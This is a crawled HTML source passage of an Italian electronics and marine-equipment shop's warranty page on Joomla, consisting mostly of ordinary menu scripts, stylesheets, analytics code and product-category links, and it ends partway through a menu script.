

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://arnoelettronica.it/index.php?option=com_content&view=article&id=11&Itemid=19
body_size: 19082
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" >
<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta http-equiv="x-ua-compatible" content="IE=EmulateIE7" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="" />
  <meta name="description" content="" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>garanzia</title>
  <link href="/templates/jotempre-templateone/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=112" type="text/css" />
  <link rel="stylesheet" href="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/interface/css/style.css" type="text/css" />
  <link rel="stylesheet" href="http://www.arnoelettronica.it/modules/mod_virtuemart_login/mod_virtuemart_login.css.php" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/system/jcemediabox/js/jcemediabox.js?version=112"></script>
  <script type="text/javascript" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/interface/scripts/engine-mootools-11.js"></script>
  <script type="text/javascript">

			function bdcc0e2f87(address) {
				document.location.href = 'mail'+'to:'+address;
			}
			
			function be16901ace(address) {
				document.location.href = 'mail'+'to:'+address;
			}
			JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:1,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  </script>
  <script type="text/javascript" src="http://www.arnoelettronica.it/modules/mod_swmenufree/transmenu_Packed.js"></script>
<script type="text/javascript" src="http://www.arnoelettronica.it/modules/mod_swmenufree/jquery-1.2.6.pack.js"></script>
  <style type='text/css'>
<!--
.transMenu {
 position:absolute ; 
 overflow:hidden; 
 left:-1000px; 
 top:-1000px; 
}
.transMenu .content {
 position:absolute  ; 
}
.transMenu .items {
 border: 0px solid #071A7F ; 
 position:relative ; 
 left:0px; top:0px; 
 z-index:2; 
}
.transMenu  td
{
 padding: 7px 5px 8px 5px !important;  
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: left !important ; 
 font-weight: normal !important ; 
 color: #FFFFFF !important ; 
} 
#subwrap 
{ 
 text-align: left ; 
}
.transMenu  .item.hover td
{ 
 color: #071A7F !important ; 
}
.transMenu .item { 
 text-decoration: none ; 
 cursor:pointer; 
 cursor:hand; 
}
.transMenu .background {
background-image:none; background-color: #071A7F !important ; 
 position:absolute ; 
 left:0px; top:0px; 
 z-index:1; 
 opacity:0.9; 
 filter:alpha(opacity=90) 
}
.transMenu .shadowRight { 
 position:absolute ; 
 z-index:3; 
 top:3px; width:2px; 
 opacity:0.9; 
 filter:alpha(opacity=90)
}
.transMenu .shadowBottom { 
 position:absolute ; 
 z-index:1; 
 left:3px; height:2px; 
 opacity:0.9; 
 filter:alpha(opacity=90)
}
.transMenu .item.hover {
background-image:none; background-color: #7CD8FF !important ; 
}
.transMenu .item img { 
 margin-left:10px !important ; 
}
table.swmenu {
 top: 0px; 
 left: 0px; 
 position:relative ; 
 margin:0px !important ; 
 border: 0px solid #FFFFFF ; 
 z-index: 1; 
}
table.swmenu a{
 margin:0px !important ; 
 padding: 7px 15px 7px 10px !important ; 
 display:block !important; 
 position:relative !important ; 
}
div.swmenu a,
div.swmenu a:visited,
div.swmenu a:link {
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: left !important ; 
 font-weight: normal !important ; 
 color: #FFFFFF !important ; 
 text-decoration: none !important ; 
 margin-bottom:0px !important ; 
 display:block !important; 
 white-space:nowrap ; 
}
div.swmenu td {
 border-right: 1px solid #FFFFFF ; 
 border-top: 1px solid #FFFFFF ; 
 border-left: 1px solid #FFFFFF ; 
background-image:none; background-color: #071A7F !important ; 
} 
div.swmenu td.last {
 border-bottom: 1px solid #FFFFFF ; 
} 
#trans-active a{
 color: #071A7F !important ; 
background-image:none; background-color: #7CD8FF !important ; 
} 
#swmenu a.hover   { 
background-image:none; color: #071A7F !important ; 
 background-color: #7CD8FF !important ; 
}
#swmenu span {
 display:none; 
}

-->
</style>

  <link href="/templates/jotempre-templateone/css/layout_blau_mtlr.css" rel="stylesheet" type="text/css" />
  <link href="/templates/jotempre-templateone/css/font_1.css" rel="stylesheet" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <!--
  	  ************.C.O.P.Y.R.I.G.H.T.*************
	************************************************
	Design und CSS Copyright by Thomas Ballschmieter
	www.pro-tempre.de or <img style="vertical-align:middle;" src="/plugins/system/plg_ws_mailhide/images/tballschmieterpro-tempredeDejaVuSansttf12000000.png" alt="E-Mail Image"> 
	************************************************
         Template: JoTempre Template one v1.2.0
	  ********************************************
   -->


<script type="text/javascript">
					  var _gaq = _gaq || [];
					  _gaq.push(['_setAccount', 'UA-26572810-1']);
					  
					  
					  _gaq.push(['_trackPageview']);
					  
					
					  (function() {
						var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					  })();
					</script>

</head>
<body>
<div id="container">
	<div id="header">
    	<div id="header_name" style="font-size:36px;"></div>
    	<div id="topmenu"><ul class="menu"><li class="item9"><a href="/index.php"><span>Home</span></a></li><li class="item39"><a href="/index.php?option=com_content&amp;view=article&amp;id=28&amp;Itemid=39"><span>Carrello</span></a></li><li class="item38"><a href="/index.php?option=com_content&amp;view=article&amp;id=27&amp;Itemid=38"><span>Ricerca</span></a></li><li class="item44"><a href="/index.php?option=com_content&amp;view=article&amp;id=32&amp;Itemid=44"><span>News</span></a></li><li class="item46"><a href="/index.php?option=com_content&amp;view=article&amp;id=34&amp;Itemid=46"><span>Link</span></a></li><li class="item50"><a href="/index.php?option=com_rokdownloads&amp;view=folder&amp;Itemid=50"><span>Eventi</span></a></li><li class="item52"><a href="/index.php?option=com_rokdownloads&amp;view=folder&amp;Itemid=52"><span>Files</span></a></li></ul></div>
    </div>
	<div id="content">
    	<div id="left">
        			<div class="module">
			<div>
				<div>
					<div>
													<h3>Menu</h3>
											<ul class="menu"><li class="item7"><a href="/index.php?option=com_content&amp;view=article&amp;id=3&amp;Itemid=7"><span>Sito Web Ufficiale</span></a></li><li id="current" class="active item19"><a href="/index.php?option=com_content&amp;view=article&amp;id=11&amp;Itemid=19"><span>Le Nostre Garanzie</span></a></li><li class="item16"><a href="/index.php?option=com_content&amp;view=article&amp;id=9&amp;Itemid=16"><span>La Vostra Privacy</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Prodotti</h3>
											
<!--swMenuFree6.0 transmenu by http://www.swmenupro.com-->
<div id="sw-wrap" class="swmenu" align="left">
<table cellspacing="0" cellpadding="0" id="swmenu" class="swmenu" > 
<tr> 
<td> 
<a id="menu10002" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=2&amp;Itemid=10002" >Access Point WiFi</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10001" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=1&amp;Itemid=10001" >Accessori per Antenne</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10003" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=3&amp;Itemid=10003" >Accordatori per Antenne</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10079" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=79&amp;Itemid=10079" >Alimentatori e Caricabatt.</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10010" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=10&amp;Itemid=10010" >Antenne RX e RTX</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10040" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=40&amp;Itemid=10040" >Applicazioni Speciali</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10021" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=21&amp;Itemid=10021" >Attrezzature e Utensili</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10086" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=86&amp;Itemid=10086" >BalUn, UnUn e Choke</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10078" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=78&amp;Itemid=10078" >Batterie Speciali</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10022" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=22&amp;Itemid=10022" >Cavi Coassiali</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10026" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=26&amp;Itemid=10026" >Componenti Passivi</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10100" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=100&amp;Itemid=10100" >Contenitori speciali</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10032" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=32&amp;Itemid=10032" >Filtri RX e TX</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10050" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=50&amp;Itemid=10050" >Fotovoltaico e Accessori</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10033" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=33&amp;Itemid=10033" >GPS Data Logger e GSM</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10077" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=77&amp;Itemid=10077" >Illuminazione</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10048" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=48&amp;Itemid=10048" >Interfacce Modi Digitali</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10044" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=44&amp;Itemid=10044" >Isolatori per Antenne</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10034" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=34&amp;Itemid=10034" >Modem Radio TNC SCS</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10043" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=43&amp;Itemid=10043" >Occasioni e Fine Stock</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10073" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=73&amp;Itemid=10073" >P A C T O R</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10036" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=36&amp;Itemid=10036" >Pali Telescopici e Supporti</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10096" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=96&amp;Itemid=10096" >Ricetrasmettitori AVIO</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10061" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=61&amp;Itemid=10061" >Satellitari Telefonia/Dati</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10051" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=51&amp;Itemid=10051" >Servizi e Corsi</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10052" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=52&amp;Itemid=10052" >Sicurezza (Dispositivi)</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10041" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=41&amp;Itemid=10041" >Strumentazione</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10070" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=70&amp;Itemid=10070" >Strumenti per Navigare</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10035" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=35&amp;Itemid=10035" >Toroidi (Nuclei Magnetici)</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu10042" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=42&amp;Itemid=10042" >Tralicci e Accessori</a>
</td> 
</tr> 
<tr> 
<td class="last"> 
<a id="menu10104" href="/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=104&amp;Itemid=10104" >3G Router UMTS/HSDPA</a>
</td> 
</tr> 
</table></div> 
<div id="subwrap"> 
<script type="text/javascript">
<!--
if (TransMenu.isSupported()) {
var ms = new TransMenuSet(TransMenu.direction.right, 0, 0, TransMenu.reference.topRight);
var menu10001 = ms.addMenu(document.getElementById("menu10001"));
 menu10001.addItem("Accessori e Minuterie Inox", "/index.php?option=com_virtuemart&page=shop.browse&category_id=5&Itemid=10005", "0");
menu10001.addItem("Cavi ad Alta Trazione per Antenne", "/index.php?option=com_virtuemart&page=shop.browse&category_id=7&Itemid=10007", "0");
menu10001.addItem("Cavi per Tiranti", "/index.php?option=com_virtuemart&page=shop.browse&category_id=6&Itemid=10006", "0");
menu10001.addItem("Distanziatori per Antenne e Linee", "/index.php?option=com_virtuemart&page=shop.browse&category_id=8&Itemid=10008", "0");
var menu10003 = ms.addMenu(document.getElementById("menu10003"));
 menu10003.addItem("Automatici Remoti", "/index.php?option=com_virtuemart&page=shop.browse&category_id=9&Itemid=10009", "0");
var menu10010 = ms.addMenu(document.getElementById("menu10010"));
 menu10010.addItem("Antenne Attive", "/index.php?option=com_virtuemart&page=shop.browse&category_id=11&Itemid=10011", "0");
menu10010.addItem("Antenne Filari Multibanda", "/index.php?option=com_virtuemart&page=shop.browse&category_id=15&Itemid=10015", "0");
menu10010.addItem("Antenne per Aviazione", "/index.php?option=com_virtuemart&page=shop.browse&category_id=67&Itemid=10067", "0");
menu10010.addItem("GSM/UMTS", "/index.php?option=com_virtuemart&page=shop.browse&category_id=19&Itemid=10019", "0");
menu10010.addItem("Kit Installazione Antenne", "/index.php?option=com_virtuemart&page=shop.browse&category_id=69&Itemid=10069", "0");
menu10010.addItem("WiFi 2.4 GHz", "/index.php?option=com_virtuemart&page=shop.browse&category_id=17&Itemid=10017", "0");
var menu10021 = ms.addMenu(document.getElementById("menu10021"));
 menu10021.addItem("Attrezzature per Crimpare", "/index.php?option=com_virtuemart&page=shop.browse&category_id=110&Itemid=10110", "0");
menu10021.addItem("Attrezzature per la Saldatura", "/index.php?option=com_virtuemart&page=shop.browse&category_id=112&Itemid=10112", "0");
menu10021.addItem("Attrezzature Antistatiche", "/index.php?option=com_virtuemart&page=shop.browse&category_id=113&Itemid=10113", "0");
menu10021.addItem("Attrezzature Varie", "/index.php?option=com_virtuemart&page=shop.browse&category_id=117&Itemid=10117", "0");
menu10021.addItem("Cesoie e Tronchesine", "/index.php?option=com_virtuemart&page=shop.browse&category_id=111&Itemid=10111", "0");
menu10021.addItem("Chiavi e Cacciaviti", "/index.php?option=com_virtuemart&page=shop.browse&category_id=114&Itemid=10114", "0");
menu10021.addItem("Pinze e Pinzette", "/index.php?option=com_virtuemart&page=shop.browse&category_id=115&Itemid=10115", "0");
menu10021.addItem("Spelafili", "/index.php?option=com_virtuemart&page=shop.browse&category_id=116&Itemid=10116", "0");
var menu10026 = ms.addMenu(document.getElementById("menu10026"));
 menu10026.addItem("Condensatori per RF", "/index.php?option=com_virtuemart&page=shop.browse&category_id=27&Itemid=10027", "0");
menu10026.addItem("Connettori e Adattatori", "/index.php?option=com_virtuemart&page=shop.browse&category_id=28&Itemid=10028", "0");
var menu10124 = menu10026.addMenu(menu10026.items[1],0,0);
menu10124.addItem("SMA e SMA Rp (Reverse)", "/index.php?option=com_virtuemart&page=shop.browse&category_id=124&Itemid=10124", "0");
menu10124.addItem("BNC e TNC", "/index.php?option=com_virtuemart&page=shop.browse&category_id=119&Itemid=10119", "0");
menu10124.addItem("Multipolari e Microfonici", "/index.php?option=com_virtuemart&page=shop.browse&category_id=123&Itemid=10123", "0");
menu10124.addItem("Transizioni e Adattatori Coassiali", "/index.php?option=com_virtuemart&page=shop.browse&category_id=122&Itemid=10122", "0");
menu10124.addItem("Tipo N", "/index.php?option=com_virtuemart&page=shop.browse&category_id=121&Itemid=10121", "0");
menu10124.addItem("PL259 e SO239", "/index.php?option=com_virtuemart&page=shop.browse&category_id=120&Itemid=10120", "0");
menu10124.addItem("DIN e miniDIN", "/index.php?option=com_virtuemart&page=shop.browse&category_id=118&Itemid=10118", "0");
menu10026.addItem("Filo in Rame", "/index.php?option=com_virtuemart&page=shop.browse&category_id=93&Itemid=10093", "0");
menu10026.addItem("Morsettiere", "/index.php?option=com_virtuemart&page=shop.browse&category_id=30&Itemid=10030", "0");
menu10026.addItem("Selettori per Batterie", "/index.php?option=com_virtuemart&page=shop.browse&category_id=31&Itemid=10031", "0");
var menu10044 = ms.addMenu(document.getElementById("menu10044"));
 menu10044.addItem("Isolatori Ceramici", "/index.php?option=com_virtuemart&page=shop.browse&category_id=46&Itemid=10046", "0");
menu10044.addItem("Isolatori Plastici", "/index.php?option=com_virtuemart&page=shop.browse&category_id=45&Itemid=10045", "0");
var menu10034 = ms.addMenu(document.getElementById("menu10034"));
 menu10034.addItem("Accessori per TNC SCS", "/index.php?option=com_virtuemart&page=shop.browse&category_id=49&Itemid=10049", "0");
menu10034.addItem("Modem TNC SCS", "/index.php?option=com_virtuemart&page=shop.browse&category_id=47&Itemid=10047", "0");
menu10034.addItem("NEWS DR7800 Dragon", "/index.php?option=com_virtuemart&page=shop.browse&category_id=102&Itemid=10102", "0");
menu10034.addItem("Pactor con AirMail e SailMail", "/index.php?option=com_virtuemart&page=shop.browse&category_id=101&Itemid=10101", "0");
menu10034.addItem("Download Firmware, Drivers e Applicativi", "/index.php?option=com_virtuemart&page=shop.browse&category_id=103&Itemid=10103", "0");
var menu10073 = ms.addMenu(document.getElementById("menu10073"));
 menu10073.addItem("PACTOR Plug&Play", "/index.php?option=com_virtuemart&page=shop.browse&category_id=127&Itemid=10127", "0");
menu10073.addItem("Presentazione Pactor", "/index.php?option=com_virtuemart&page=shop.browse&category_id=81&Itemid=10081", "0");
menu10073.addItem("Stazioni RMS WL2K", "/index.php?option=com_virtuemart&page=shop.browse&category_id=80&Itemid=10080", "0");
var menu10036 = ms.addMenu(document.getElementById("menu10036"));
 menu10036.addItem("Accessori per Pali", "/index.php?option=com_virtuemart&page=shop.browse&category_id=68&Itemid=10068", "0");
menu10036.addItem("Pali in Lega Leggera", "/index.php?option=com_virtuemart&page=shop.browse&category_id=39&Itemid=10039", "0");
menu10036.addItem("Pali in Vetroresina", "/index.php?option=com_virtuemart&page=shop.browse&category_id=37&Itemid=10037", "0");
menu10036.addItem("Pali in Vetroresina Pesante", "/index.php?option=com_virtuemart&page=shop.browse&category_id=38&Itemid=10038", "0");
var menu10096 = ms.addMenu(document.getElementById("menu10096"));
 menu10096.addItem("Fissi e Mobili", "/index.php?option=com_virtuemart&page=shop.browse&category_id=97&Itemid=10097", "0");
menu10096.addItem("Portatili", "/index.php?option=com_virtuemart&page=shop.browse&category_id=98&Itemid=10098", "0");
var menu10061 = ms.addMenu(document.getElementById("menu10061"));
 menu10061.addItem("Antenne TV Sat Motorizzate", "/index.php?option=com_virtuemart&page=shop.browse&category_id=63&Itemid=10063", "0");
menu10061.addItem("Inmarsat", "/index.php?option=com_virtuemart&page=shop.browse&category_id=65&Itemid=10065", "0");
menu10061.addItem("Iridium", "/index.php?option=com_virtuemart&page=shop.browse&category_id=64&Itemid=10064", "0");
menu10061.addItem("Thuraya", "/index.php?option=com_virtuemart&page=shop.browse&category_id=62&Itemid=10062", "0");
var menu10052 = ms.addMenu(document.getElementById("menu10052"));
 menu10052.addItem("ACR", "/index.php?option=com_virtuemart&page=shop.browse&category_id=53&Itemid=10053", "0");
var menu10058 = menu10052.addMenu(menu10052.items[0],0,0);
menu10058.addItem("Accessori", "/index.php?option=com_virtuemart&page=shop.browse&category_id=58&Itemid=10058", "0");
var menu10060 = menu10058.addMenu(menu10058.items[0],0,0);
menu10060.addItem("Accessori per EPIRB", "/index.php?option=com_virtuemart&page=shop.browse&category_id=60&Itemid=10060", "0");
menu10060.addItem("Accessori per Fari", "/index.php?option=com_virtuemart&page=shop.browse&category_id=59&Itemid=10059", "0");
menu10058.addItem("EPIRB Satellitari", "/index.php?option=com_virtuemart&page=shop.browse&category_id=57&Itemid=10057", "0");
menu10058.addItem("Fari Motorizzati", "/index.php?option=com_virtuemart&page=shop.browse&category_id=55&Itemid=10055", "0");
menu10058.addItem("PLB Satellitari", "/index.php?option=com_virtuemart&page=shop.browse&category_id=54&Itemid=10054", "0");
menu10058.addItem("Radar Trasponder Portatile", "/index.php?option=com_virtuemart&page=shop.browse&category_id=56&Itemid=10056", "0");
menu10052.addItem("...non fare errori...", "/index.php?option=com_virtuemart&page=shop.browse&category_id=105&Itemid=10105", "0");
menu10052.addItem("Personal AIS/MOB", "/index.php?option=com_virtuemart&page=shop.browse&category_id=106&Itemid=10106", "0");
menu10052.addItem("Epirb Satellitari WB", "/index.php?option=com_virtuemart&page=shop.browse&category_id=107&Itemid=10107", "0");
var menu10070 = ms.addMenu(document.getElementById("menu10070"));
 menu10070.addItem("Autopiloti", "/index.php?option=com_virtuemart&page=shop.browse&category_id=95&Itemid=10095", "0");
menu10070.addItem("Autopiloti per Timoneria a Barra", "/index.php?option=com_virtuemart&page=shop.browse&category_id=89&Itemid=10089", "0");
menu10070.addItem("ChartPlotter e Multifunzione", "/index.php?option=com_virtuemart&page=shop.browse&category_id=72&Itemid=10072", "0");
var menu10108 = menu10070.addMenu(menu10070.items[2],0,0);
menu10108.addItem("Raymarine", "/index.php?option=com_virtuemart&page=shop.browse&category_id=108&Itemid=10108", "0");
menu10108.addItem("Garmin", "/index.php?option=com_virtuemart&page=shop.browse&category_id=109&Itemid=10109", "0");
menu10070.addItem("Display Multidata", "/index.php?option=com_virtuemart&page=shop.browse&category_id=87&Itemid=10087", "0");
menu10070.addItem("GPS Portatili GARMIN", "/index.php?option=com_virtuemart&page=shop.browse&category_id=74&Itemid=10074", "0");
menu10070.addItem("Moduli ECO", "/index.php?option=com_virtuemart&page=shop.browse&category_id=94&Itemid=10094", "0");
menu10070.addItem("Monitor Stagni Professionali", "/index.php?option=com_virtuemart&page=shop.browse&category_id=88&Itemid=10088", "0");
menu10070.addItem("Radar", "/index.php?option=com_virtuemart&page=shop.browse&category_id=91&Itemid=10091", "0");
menu10070.addItem("Ricetrasmettitori HF SSB", "/index.php?option=com_virtuemart&page=shop.browse&category_id=99&Itemid=10099", "0");
menu10070.addItem("VHF uso Nautico", "/index.php?option=com_virtuemart&page=shop.browse&category_id=71&Itemid=10071", "0");
menu10070.addItem("Wind / Depth / Speed", "/index.php?option=com_virtuemart&page=shop.browse&category_id=90&Itemid=10090", "0");
function init() {
if (TransMenu.isSupported()) {
TransMenu.initialize();
document.getElementById("menu10002").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10002").onmouseout = function() { this.className = ""; }
menu10001.onactivate = function() {document.getElementById("menu10001").className = "hover"; };
 menu10001.ondeactivate = function() {document.getElementById("menu10001").className = ""; };
 menu10003.onactivate = function() {document.getElementById("menu10003").className = "hover"; };
 menu10003.ondeactivate = function() {document.getElementById("menu10003").className = ""; };
 document.getElementById("menu10079").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10079").onmouseout = function() { this.className = ""; }
menu10010.onactivate = function() {document.getElementById("menu10010").className = "hover"; };
 menu10010.ondeactivate = function() {document.getElementById("menu10010").className = ""; };
 document.getElementById("menu10040").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10040").onmouseout = function() { this.className = ""; }
menu10021.onactivate = function() {document.getElementById("menu10021").className = "hover"; };
 menu10021.ondeactivate = function() {document.getElementById("menu10021").className = ""; };
 document.getElementById("menu10086").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10086").onmouseout = function() { this.className = ""; }
document.getElementById("menu10078").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10078").onmouseout = function() { this.className = ""; }
document.getElementById("menu10022").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10022").onmouseout = function() { this.className = ""; }
menu10026.onactivate = function() {document.getElementById("menu10026").className = "hover"; };
 menu10026.ondeactivate = function() {document.getElementById("menu10026").className = ""; };
 document.getElementById("menu10100").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10100").onmouseout = function() { this.className = ""; }
document.getElementById("menu10032").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10032").onmouseout = function() { this.className = ""; }
document.getElementById("menu10050").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10050").onmouseout = function() { this.className = ""; }
document.getElementById("menu10033").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10033").onmouseout = function() { this.className = ""; }
document.getElementById("menu10077").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10077").onmouseout = function() { this.className = ""; }
document.getElementById("menu10048").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10048").onmouseout = function() { this.className = ""; }
menu10044.onactivate = function() {document.getElementById("menu10044").className = "hover"; };
 menu10044.ondeactivate = function() {document.getElementById("menu10044").className = ""; };
 menu10034.onactivate = function() {document.getElementById("menu10034").className = "hover"; };
 menu10034.ondeactivate = function() {document.getElementById("menu10034").className = ""; };
 document.getElementById("menu10043").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
